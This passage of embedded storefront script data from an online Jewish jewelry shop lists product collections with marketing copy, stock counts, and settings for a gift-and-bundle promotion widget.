heritage.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:553\"\u003eMazel Tov! Celebrate this significant milestone in a young woman's life with a beautiful and meaningful gift from Alef Bet's Bat Mitzvah collection. Our selection of Jewish jewelry offers a range of elegant and symbolic pieces perfect for commemorating this special occasion. Whether you're looking for a delicate necklace to wear with pride, a stylish bracelet as a reminder of her achievements, or elegant earrings for her celebration, you'll find a cherished keepsake that honors her Bat Mitzvah and her growing connection to her Jewish identity.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"toparea\" style=\"text-align: left;\"\u003eShop the perfect Bat Mitzvah gift at Alef Bet Jewelry.  From \u003ca href=\"https:\/\/www.alefbet.com\/collections\/silver-necklaces\" title=\"silver necklaces\"\u003esilver\u003c\/a\u003e necklaces to \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"alef bet jewelry bracelet collection\"\u003ebracelets\u003c\/a\u003e or \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-necklaces\" title=\"gold necklace collection from alef bet by paula jewelry\"\u003egold \u003c\/a\u003enecklaces, the choices are endless.\u003c\/div\u003e","published_at":"2018-07-11T12:05:49-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bat Mitzvah"},{"column":"tag","relation":"equals","condition":"bat mitzvah gift"},{"column":"tag","relation":"equals","condition":"bat mitzvah bracelet"},{"column":"tag","relation":"equals","condition":"bat mitzvah necklace"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:51-07:00","alt":"Bat Mitzvah - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/jewish_star_bat_mitzvah_necklace-775015-198332.jpg?v=1746246292"}},{"id":403010158841,"handle":"bat-mitzvah-over-101","title":"Bat Mitzvah Over $100","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003eBat Mitzvah jewelry gifts that she'll love.  Available in 14k gold with natural diamonds.\u003c\/div\u003e","published_at":"2022-09-29T13:06:08-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"bat mitzvah gift"},{"column":"variant_price","relation":"greater_than","condition":"100.00"}],"published_scope":"global","image":{"created_at":"2023-07-12T13:29:04-07:00","alt":"Bat Mitzvah Over $100 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/diamond_jewish_star_necklace-691379.jpg?v=1689193745"}},{"id":435477119225,"handle":"fine-jewelry","title":"Fine Jewelry | 14k Gold and Diamonds","updated_at":"2026-01-16T04:03:49-08:00","body_html":"\u003cp data-sourcepos=\"3:1-3:313\"\u003eImagine finding jewelry that's not just gorgeous, but also tells a story. That's what Alef Bet's fine jewelry collection is all about! We've handpicked pieces that are crafted with the best stuff – think beautiful 14k gold, sparkly diamonds, and colorful gemstones – and each one has a special meaning behind it.\u003c\/p\u003e\n\u003cp data-sourcepos=\"5:1-5:12\"\u003eYou'll find:\u003c\/p\u003e\n\u003cul data-sourcepos=\"7:1-11:0\"\u003e\n\u003cli data-sourcepos=\"7:1-7:126\"\u003e\n\u003cstrong\u003eGorgeous Gold Pieces:\u003c\/strong\u003e Like Star of David pendants and Chai necklaces, each one shining with warmth and Jewish tradition.\u003c\/li\u003e\n\u003cli data-sourcepos=\"8:1-8:149\"\u003e\n\u003cstrong\u003eDazzling Diamond Jewelry:\u003c\/strong\u003e Picture diamond Hamsa earrings or Star of David necklaces, adding that extra sparkle while keeping the meaning close.\u003c\/li\u003e\n\u003cli data-sourcepos=\"9:1-9:130\"\u003e\n\u003cstrong\u003eColorful Gemstone Pieces:\u003c\/strong\u003e Discover gemstones that just make those Jewish symbols pop, adding a personal touch to your faith.\u003c\/li\u003e\n\u003cli data-sourcepos=\"10:1-11:0\"\u003e\n\u003cstrong\u003ePieces with Heart:\u003c\/strong\u003e We've got jewelry that's all about celebrating your connection to Jewish heritage, perfect for those special moments.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"12:1-12:195\"\u003eWhether you're looking for something to wear for a Bar or Bat Mitzvah, a holiday, or just because you want a daily reminder of what's important, you'll find something here that feels just right.\u003c\/p\u003e","published_at":"2024-11-20T16:31:13-08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"gold necklace"},{"column":"tag","relation":"equals","condition":".02ct diamond"},{"column":"tag","relation":"equals","condition":"Gold Earrings"},{"column":"tag","relation":"equals","condition":"gold rings with diamonds"},{"column":"tag","relation":"equals","condition":"14k gold"},{"column":"tag","relation":"equals","condition":"gold bracelet"},{"column":"tag","relation":"equals","condition":"14k gold bracelet"},{"column":"tag","relation":"equals","condition":"gold necklace over $100"},{"column":"tag","relation":"equals","condition":"necklace over $200"},{"column":"tag","relation":"equals","condition":"jewish star necklace over $500"},{"column":"tag","relation":"equals","condition":"14k gold ring"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"14k gold necklace"},{"column":"tag","relation":"equals","condition":"14k gold hamsa jewelry"},{"column":"tag","relation":"equals","condition":"14k gold star necklace"},{"column":"tag","relation":"equals","condition":"gold jewelry"},{"column":"tag","relation":"equals","condition":"gold and diamond jewelry"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:57-07:00","alt":"fine Jewish jewelry ","width":1200,"height":800,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/diamond_star_1-188160.jpg?v=1753338484"}},{"id":280869044411,"handle":"gold-jewelry","title":"Gold Jewelry with Evil Eye, Hamsa, Hearts and Judaic Designs","updated_at":"2026-01-13T13:00:30-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003e14k gold jewelry-- earrings, bracelets, rings, and necklaces\u003c\/h3\u003e","published_at":"2021-10-28T10:34:43-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"14k gold"},{"column":"tag","relation":"equals","condition":"14k gold bar necklace"},{"column":"tag","relation":"equals","condition":"14k gold bracelet"},{"column":"tag","relation":"equals","condition":"14k gold earrings"},{"column":"tag","relation":"equals","condition":"14k gold necklace hamsa"},{"column":"tag","relation":"equals","condition":"14k gold jewelry"}],"published_scope":"global"},{"id":407273505017,"handle":"jewelry","title":"Jewelry","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:147\"\u003e\n\u003cstrong\u003eDiscover Exquisite Jewish Jewelry:\u003c\/strong\u003e Welcome to Alef Bet's curated collection of Jewish jewelry, where faith meets artistry in every piece.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:211\"\u003e\n\u003cstrong\u003eA Variety of Meaningful Styles:\u003c\/strong\u003e Explore our diverse selection, including necklaces that carry profound symbolism, bracelets that offer personal expression, elegant earrings, meaningful rings, and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Tradition and Care:\u003c\/strong\u003e Each piece is thoughtfully designed and crafted with high-quality materials, reflecting the beauty and significance of Jewish heritage.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:562\"\u003eWelcome to the heart of Alef Bet's jewelry collection. Here, you'll find a stunning array of pieces inspired by Jewish tradition and crafted with exceptional care. Whether you're seeking a necklace adorned with a meaningful symbol, a bracelet to express your faith, elegant earrings for a special occasion, or a ring to cherish for years to come, our collection offers a wide variety of styles to resonate with your individual connection to Judaism. Explore our categories and discover the perfect piece to express your faith and enhance your personal style.\u003c\/p\u003e\n\u003cp\u003eShop our wide selection of \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelet-over-100\" title=\"bracelets over $100\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eBracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-necklaces\" title=\"gold necklaces\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eNecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=rings\u0026amp;options%5Bprefix%5D=last\" title=\"rings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eRings\u003c\/a\u003e \u0026amp;\u003ca href=\"https:\/\/www.alefbet.com\/collections\/diamond-earrings\" title=\"earrings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e Earrings\u003c\/a\u003e\u003c\/p\u003e","published_at":"2023-03-08T14:26:08-08:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Necklaces"},{"column":"tag","relation":"equals","condition":"silver necklaces"},{"column":"tag","relation":"equals","condition":"gold necklaces"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"tag","relation":"equals","condition":"silver bracelets"},{"column":"tag","relation":"equals","condition":"gold bracelets"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:04-07:00","alt":"Jewelry - Alef Bet by Paula","width":800,"height":800,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/s-lvb-293247-128419.jpg?v=1746246304"}},{"id":404777304313,"handle":"gift-under-30","title":"Jewelry under $30","updated_at":"2026-01-17T04:03:08-08:00","body_html":"Jewelry: necklaces, earrings, bracelets, and rings all priced under $30.00","published_at":"2022-11-30T09:55:31-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"necklaces"},{"column":"tag","relation":"equals","condition":"Silver Necklaces"},{"column":"tag","relation":"equals","condition":"Gold Necklaces"},{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"variant_price","relation":"less_than","condition":"30.00"}],"published_scope":"global","image":{"created_at":"2023-07-06T05:41:25-07:00","alt":"Jewelry under $30 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/blue_evil_and_star_necklace-773291-797762.webp?v=1688647285"}},{"id":62413635651,"handle":"jewish-star-necklaces","title":"Jewish Star Necklaces","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv id=\"text1\" class=\"text clearfix\" style=\"text-align: left;\"\u003e\n\u003cp data-sourcepos=\"3:1-3:340\"\u003eIf you're looking for a necklace that's more than just pretty, you're in the right place. Our Jewish Star necklace collection is all about pieces that tell a story. Each necklace honors the Star of David, a symbol that's been close to hearts for generations, representing faith, heritage, and that special feeling of connection.\u003c\/p\u003e\n\u003cp data-sourcepos=\"5:1-5:394\"\u003eWhether you want something delicate for everyday wear, or a bold, sparkling piece for special moments, we've got you covered. Think classic gold, shimmering silver, and even dazzling diamonds. It's not just jewelry; it's a way to carry a piece of your story with you, or give a gift that truly means something. Take a look around – you're sure to find a necklace you'll love for years to come.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"text clearfix\" style=\"text-align: left;\"\u003eAdd a star \u003ca href=\"https:\/\/www.alefbet.com\/search?q=star+bracelet\" title=\"Star bracelets\"\u003ebracelet\u003c\/a\u003e or star \u003ca href=\"https:\/\/www.alefbet.com\/search?q=star+earrings\" title=\"star shaped earrings\"\u003eearrings\u003c\/a\u003e to your collection. \u003c\/div\u003e","published_at":"2018-07-11T12:15:43-07:00","sort_order":"manual","template_suffix":"jewish-star-necklaces","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Jewish Star Necklaces"},{"column":"tag","relation":"equals","condition":"gold jewish star necklace"},{"column":"tag","relation":"equals","condition":"silver jewish star necklace"},{"column":"tag","relation":"equals","condition":"star of david necklace"},{"column":"tag","relation":"equals","condition":"jewish star necklace"},{"column":"tag","relation":"equals","condition":"star of david necklace"}],"published_scope":"global","image":{"created_at":"2023-07-10T06:26:29-07:00","alt":"Jewish Star Necklaces - Alef Bet by Paula","width":741,"height":989,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/star_jewish_silver-675654.jpg?v=1752796801"}},{"id":280870453435,"handle":"jewish-themed-jewelry","title":"Jewish Themed Jewelry","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eJewish themed jewelry\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003eHebrew, mezuzah, chai, and Jewish star earrings, necklaces, and bracelets are worn for showing off your faith.  Bat mitzvah and bar mitzvah presents begin here.  \u003c\/h3\u003e","published_at":"2021-10-28T11:07:57-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"chai"},{"column":"tag","relation":"equals","condition":"hebrew"},{"column":"tag","relation":"equals","condition":"jewish"},{"column":"tag","relation":"equals","condition":"jewish star"},{"column":"tag","relation":"equals","condition":"mezuzah"}],"published_scope":"global","image":{"created_at":"2023-07-10T06:26:31-07:00","alt":"Jewish Themed Jewelry - Alef Bet by Paula","width":1200,"height":911,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/opal_chai_Silver-825600.jpg?v=1688995591"}},{"id":445500621049,"handle":"luxury-over-400","title":"Luxury Over $400 | 14k Gold and Diamonds","updated_at":"2026-01-16T04:03:49-08:00","body_html":"\u003cp\u003eNecklaces, earrings, rings, and bracelets over $400.\u003c\/p\u003e","published_at":"2025-05-12T20:12:57-07:00","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"400"}],"published_scope":"global","image":{"created_at":"2025-05-12T23:48:58-07:00","alt":"Luxury Over $400 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/43560-jewish-star-necklace-shopify-collection-768627.jpg?v=1747118938"}},{"id":62413668419,"handle":"necklaces-under-100","title":"Necklaces over $100","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003eNecklaces are priced greater than $100 in silver or 14k gold.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eEvil \u003ca href=\"https:\/\/www.alefbet.com\/search?q=evil+eye+under+%24100\" title=\"evil eye amulet jewelry\"\u003eeye\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=hamsa+necklace+under+%24100\" title=\"hamsa necklaces\"\u003ehamsa\u003c\/a\u003e, Jewish\u003ca href=\"https:\/\/www.alefbet.com\/search?q=jewish+star+necklaces+under+%24100\" title=\"jewish jewelry under $100\"\u003e stars\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=heart+necklaces+under+%24100\" title=\"heart jewelry\"\u003ehearts\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=chai+necklace+under+%24100\" title=\"chai jewelry\"\u003echai\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=circle+under+%24100\" title=\"secular jewelry with circles\"\u003ecircles \u003c\/a\u003eand \u003ca href=\"https:\/\/www.alefbet.com\/search?q=not+religious+jewelry\" title=\"shema necklace\"\u003emore\u003c\/a\u003e.\u003c\/div\u003e","published_at":"2018-07-11T12:16:01-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"100.00"},{"column":"tag","relation":"equals","condition":"necklaces"}],"published_scope":"global","image":{"created_at":"2023-07-12T13:29:10-07:00","alt":"Necklaces over $100 - Alef Bet by Paula","width":864,"height":864,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/DIAMOND_EVIL_EYE-492889.jpg?v=1689193750"}},{"id":62413701187,"handle":"necklaces-over-100-00","title":"Necklaces Over $100.00","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003eNecklaces in 14k gold and silver that are over $100 with \u003ca href=\"https:\/\/www.alefbet.com\/search?q=diamond+jewish+stars\" title=\"diamond and gold star of david necklaces\"\u003estars\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=gold+hamsa+necklace\" title=\"gold hamsa necklace\"\u003ehamsa\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=diamond+necklace\" title=\"diamond necklace\"\u003ediamonds\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=heart+over+%24100\" title=\"gold heart necklaces\"\u003ehearts\u003c\/a\u003e, and \u003ca href=\"https:\/\/www.alefbet.com\/search?q=over+%24100+necklace\" title=\"necklaces by alef bet\"\u003emore\u003c\/a\u003e. \u003c\/div\u003e","published_at":"2024-02-27T15:05:48-08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"99.99"},{"column":"tag","relation":"equals","condition":"necklaces"}],"published_scope":"global","image":{"created_at":"2023-07-12T13:29:11-07:00","alt":"Necklaces Over $100.00 - Alef Bet by Paula","width":812,"height":812,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/yellow_gold_heart-681896.jpg?v=1689193752"}},{"id":62417076291,"handle":"stars","title":"Star of David Jewelry | Jewish Stars | Alef Bet","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:203\" style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSymbol of Faith and Heritage:\u003c\/strong\u003e The Star of David, also known as the Magen David (Shield of David), is a powerful and widely recognized symbol of Jewish faith, identity, and connection to Israel.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:149\" style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVariety of Styles:\u003c\/strong\u003e Discover a wide array of Star of David jewelry, from delicate necklaces and bracelets to eye-catching earrings and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\" style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMeaningful Gift:\u003c\/strong\u003e A perfect way to express faith, pride, and connection to Jewish heritage, making it a thoughtful gift for any occasion.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:490\" style=\"text-align: left;\"\u003eShine with faith and heritage with our exquisite collection of Star of David jewelry. This iconic symbol, also known as the Magen David or \"Shield of David,\" represents not only Jewish faith and identity but also God's protection and the connection to the land of Israel. Our collection offers a variety of styles, from simple and elegant pendants to more elaborate designs, allowing you to find the perfect piece to express your personal style and connection to this meaningful symbol.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eStars made from \u003ca href=\"https:\/\/www.alefbet.com\/search?q=14k+gold+star+\" title=\"gold jewish stars\"\u003e14k gold\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/jewish-star-necklaces\" title=\"silver star of david\"\u003esterling silver\u003c\/a\u003e or set with \u003ca href=\"https:\/\/www.alefbet.com\/products\/star-of-david-necklace-dainty-yet-bold?_pos=1\u0026amp;_sid=9fc9871c9\u0026amp;_ss=r\" title=\"diamond jewish jewelry\"\u003ediamonds\u003c\/a\u003e that will light up your look.\u003c\/div\u003e","published_at":"2018-07-11T13:21:52-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Shop by Collection - Stars"},{"column":"tag","relation":"equals","condition":"Stars"},{"column":"tag","relation":"equals","condition":"six pointed star of david"},{"column":"tag","relation":"equals","condition":"star of david"},{"column":"tag","relation":"equals","condition":"jewish star"},{"column":"tag","relation":"equals","condition":"gold jewish star"},{"column":"tag","relation":"equals","condition":"silver jewish star necklace"},{"column":"tag","relation":"equals","condition":"jewish star earrings"},{"column":"tag","relation":"equals","condition":"jewish star bracelet"},{"column":"tag","relation":"equals","condition":"jewish star ring"}],"published_scope":"global","image":{"created_at":"2025-04-30T00:20:55-07:00","alt":"Star of David Jewelry | Jewish Stars | Alef Bet - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CZ-02GOLDEARRING-231122.jpg?v=1745997656"}},{"id":62419730499,"handle":"view-all","title":"View All","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:160\"\u003e\n\u003cstrong\u003eYour Gateway to Our Full Jewelry Selection:\u003c\/strong\u003e This page provides a comprehensive overview of every beautiful and meaningful piece available at \u003ca href=\"www.alefbet.com\"\u003eAlef Bet\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:189\"\u003e\n\u003cstrong\u003eEffortlessly Explore Our Range:\u003c\/strong\u003e Easily navigate through our diverse collection of necklaces, bracelets, earrings, and rings to find the perfect expression of your faith and style.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eMeaningful Craftsmanship:\u003c\/strong\u003e Discover jewelry crafted with care and intention, reflecting Jewish tradition and designed to resonate with personal significance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:516\"\u003eWelcome to the \"\u003ca href=\"https:\/\/www.alefbet.com\/collections\/all\"\u003eView All\u003c\/a\u003e\" jewelry collection at Alef Bet, your central destination to explore our entire range of exquisite pieces. Here, you can seamlessly browse through all our necklaces, bracelets, earrings, rings, and more, each designed with meaning and crafted with quality. Whether you have a specific piece in mind or are simply exploring our offerings, this page provides an easy and comprehensive way to discover the perfect addition to your jewelry collection or a heartfelt gift for someone special.\u003c\/p\u003e\n\u003cp\u003e Choose from \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"bracelets by alefbet.com\"\u003ebracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces\" title=\"alef bet jewelry necklaces\"\u003enecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/earrings\" title=\"alef bet earrings\"\u003eearrings\u003c\/a\u003e and more to fit your personal style.\u003c\/p\u003e","published_at":"2018-07-11T14:10:02-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.01"},{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:10-07:00","alt":"View All - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CH406_FRANCO_CHAIN-752485.jpg?v=1746246311"}}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['46788017520889'] = "3" - 0;
    
    Shopify.current_product['variants_quantity']['46788017553657'] = "2" - 0;
    
    Shopify.current_product['variants_quantity']['46788017455353'] = "2" - 0;
    
    Shopify.current_product['variants_quantity']['46788017488121'] = "1" - 0;
    
    Shopify.current_product['variants_quantity']['46788017389817'] = "1" - 0;
    
    Shopify.current_product['variants_quantity']['46788017422585'] = "0" - 0;
    
    

    Shopify.current_collection = {...{"id":280870387899,"handle":"14k-gold-jewish-star-jewelry-1","title":"14k Gold Jewish Star Jewelry","updated_at":"2026-01-13T04:03:12-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eJewish Star of David jewelry in 14k gold\u003c\/h3\u003e","published_at":"2021-10-28T11:02:09-07:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"99.99"},{"column":"tag","relation":"equals","condition":"jewish star"}],"published_scope":"global"}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":false},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":false},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift 